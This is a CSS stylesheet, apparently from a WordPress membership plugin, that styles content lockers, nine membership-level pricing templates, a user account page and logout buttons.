.ihc_locker_8 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom:10px;
color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_8 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.07);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
color:#fff !important;
background-color:transparent !important;
border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
background-color:transparent !important;
border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text],.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=password]{
color:#fff !important;
}  .ihc-purchased-level{
background-color:#0bb586 !important;
background:#0bb586 !important;
} .ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
width:100%;
margin:5px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-bottom:0px;
max-width:400px;
position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
display:block;
width:50%;
box-sizing:border-box;
border-bottom: 3px solid #33b5e5;
padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
color:#555;
font-size:20px;
line-height:25px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #f2f2f2;
border-top:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:20px;
margin-top:10px;
margin-bottom:10px;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f47e7e;
border-color: #5BC4BE !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
width:25%;
padding:10px;
margin-bottom:15px;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: rgba(33, 172, 172,0.8) !important;
text-align:center;
border:1px solid #eee;
border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important;
color: #FFF !important;  
padding: 4px;
line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:150px;
padding-bottom:65px;
border:1px solid #eee;
border-width:0px 1px 0 1px;
box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:10px;
right:10px;
height:60px;
padding-top:7px;
background-color: #f2f2f2;
border:1px solid #eee;
border-width:0px 1px 0 1px;
border-top:1px solid #ddd;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: rgba(39, 190, 190,0.8) !important;  
font-size: 45px !important;
color: #FFF !important;  
text-align: center;
line-height: 65px;
padding: 10px 0;
border:1px solid #eee;
border-width:0px 1px 0 1px;
min-height:90px;
}
.ihc_level_template_2 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
display:inline-block;
margin: 10px auto;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f36510;
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
width:20%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: #fff !important;
text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important; 
padding: 10px 4px;
line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
padding: 10px 20px;
text-align:left;
color:#000;
min-height:250px;
padding-bottom:65px;
box-sizing: border-box;
background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:60px;
background-color: #fff;
border-top:1px solid #eee;
box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
background: linear-gradient(top,#4f97cd,#3b8bc7);
font-size: 35px !important;
color: #FFF !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_3 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
color: #fff !important;
width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 10px 20px;
font-size:13px;
background-color: #699d34;
background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
background: -ms-linear-gradient(bottom,#699d34,#83c143);
background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
background: -o-linear-gradient(#83c143,#699d34);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
width:50%;
display:inline-block;
vertical-align:top;
box-sizing:border-box;
max-width:400px;
min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #6c7a8d;
border-bottom:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
color:#fafafa;
font-size:20px;
padding-left:20px;
line-height:45px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
display:block;
box-sizing:border-box;
border-top: 3px solid #33b5e5;
padding:4px 0 4px 10px;
text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_4 .ihc-level-item-link-wrap{
}
.ihc_level_template_4 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:0px;
margin-top:10px;
margin-bottom:10px; color: #6c7a8d;
min-width: 100px;
border:1px solid #ddd;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #efefef;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
color:#333;
text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
background: none repeat scroll 0 0 #e05d5d  !important;
color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
color:#efefef !important;
background-color: #0bb586 !important;
} .ihc_level_template_5{
margin:0 auto;
}
.ihc_level_template_5 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:270px;
}
.ihc_level_template_5 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#08a7e3;
}
.ihc_level_template_5 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_5 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_5 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 22px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_5 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_5 .ihc-level-item-content *{
color:#fff !important;
}
.ihc_level_template_5 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
}
.ihc_level_template_5 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color:#f6f9fc;
font-size: 31px !important;
color: #A2A8B1 !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_5 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_5 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_5 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_6{
margin:0 auto;
}
.ihc_level_template_6 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:350px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:260px;
}
.ihc_level_template_6 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
background-color:#fff;
border: 1px solid #e8e0e0;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 99994;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_6 .ihc-level-item-wrap:hover .ihc-level-item-price{
color:#6c7a8d;
}
.ihc_level_template_6 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_6 .ihc-level-item-title{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color:#6c7a8d;
font-size: 32px !important;
border: none !important; 
padding: 2px 6px;
line-height: 40px;
min-height: 40px;
font-weight: bold;
}
.ihc_level_template_6 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#5a6575;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_6 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_6 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
font-size: 65px !important;
color: #f35863;  
text-align: center;
line-height: 75px;
padding: 30px 15px;
min-height: 105px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_6 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 70%;
border: none;
border-radius: 35px;
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
-o-border-radius: 35px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #f35863;
border-color: #f35863 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #fff;
}
.ihc_level_template_6 .ihc-level-item-link:hover{
color:#fff;
background-color: #6c7a8d;
}
.ihc_level_template_6 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_7{
margin:0 auto;
}
.ihc_level_template_7 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:290px;
}
.ihc_level_template_7 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
margin-left:60px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#5bcc80;
}
.ihc_level_template_7 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_7 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 28px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_7 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_7 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_7 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color: #fff;
font-size: 42px !important;
color: #A2A8B1 !important;
text-align: center;
line-height: 50px;
padding: 12px 20px;
min-height: 80px;
left: -50px;
border: 4px solid #5bcc80;
border-radius: 50px 0 0 50px;
}
.ihc_level_template_7 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:26px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_7 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_7 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_8{
margin:0 auto;
}
.ihc_level_template_8 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_8 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #808080;
border-bottom: 5px solid #ddd;
}
.ihc_level_template_8 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_8 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background: #f4f4f4;
color: #565656;
}
.ihc_level_template_8 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-transform: uppercase;
font-weight: 600;
color: #565656;
font-size: 24px;
line-height: 26px;
border: none !important; 
padding: 20px 0;
}
.ihc_level_template_8 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
font-weight: 300;
color: #808080;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-content *{
color:#808080 !important;
}
.ihc_level_template_8 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f4f4f4;
color: #565656;	
text-align: center;
line-height: 75px;
padding: 0px 0 15px 0;
min-height: 90px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-weight: 800;
color: #565656;
font-size: 60px;
line-height: 64px;
}
.ihc_level_template_8 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #f4f4f4;
color: #565656;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
font-size: 14px;
line-height: 16px;
border-radius: 3px;
padding: 10px;
border: 1px solid #eaeaea;
text-transform:uppercase;
}
.ihc_level_template_8 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_8 .ihc-purchased-level{
background-color: #565656 !important;
color:#f4f4f4 !important;
}
.ihc_level_template_8 .ihc-purchased-level:hover{
color:#fff !important;
} .ihc_level_template_9{
margin:0 auto;
}
.ihc_level_template_9 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_9 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #363f48;
border: 1px solid #dadee4 !important;
border-radius: 5px;
overflow: hidden;
}
.ihc_level_template_9 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_9 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background-color: #f0f4f6;
color: #363f48;
}
.ihc_level_template_9 .ihc-level-item-title{
font-family: 'Open Sans',sans-serif;
text-transform: uppercase;
font-weight: 600;
color: #363f48;
font-size: 28px;
line-height: 26px;
border: none !important; 
padding: 40px 15px 15px;
}
.ihc_level_template_9 .ihc-level-item-content{
padding: 20px 30px;
font-weight: 300;
color: #363f48;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-content *{
color:#363f48 !important;
}
.ihc_level_template_9 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-price{
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f0f4f6;
text-align: center;
line-height: 75px;
padding: 10px 0;
padding-bottom:30px;
min-height: 90px;
font-family: 'Open Sans',sans-serif;
font-weight: 600;
color: #363f48;
font-size: 90px;
line-height: 64px;    
line-height: 1 !important;
}
.ihc_level_template_9 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #363f48;
color: #fff;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: 'Open Sans',sans-serif;
font-size: 14px;    
ont-weight: 600;
line-height: 16px;
border-radius: 3px;
padding: 10px;
text-transform:uppercase;
}
.ihc_level_template_9 .ihc-level-item-link:hover{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level:hover{
color:#fff !important;
}  .iump-user-page-wrapper{
display:block;
padding:10px;
box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
padding-bottom:40px;
min-height:100px;
}
.iump-user-page-mess-special{
font-size:19px;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#999;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
color:#333;
font-size:16px;
font-weight: bold;
}
.iump-user-page-name{
font-size:26px;
font-weight:bold;
color:#333;
}
.iump-user-page-mess{
font-size:16px;
font-weight: 500;
color:#555;
color: #888;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-user-page-email{
font-size:13px;
line-height:19px;
color:#555;
}
.iump-user-page-box{
margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
font-size: 18px;
line-height: 40px;
color: #555;
text-transform: uppercase;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom:30px;
border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
display:block;
}
.iump-user-page-wrapper .ihc-register-3{
border-top: 7px solid #aaa;
}  .ihc-logout-wrap.ihc-login-template-2{
width: auto;
padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
background: none repeat scroll 0 0 #5BC4BE !important;
color: #fff !important;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
background: none repeat scroll 0 0 #33b5e5 !important;
color: #fff !important;
font-size: 14px;
font-weight: 400;
padding: 10px 30px 11px;
text-transform: capitalize;
border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
background: none repeat scroll 0 0 #1a9bcb !important;
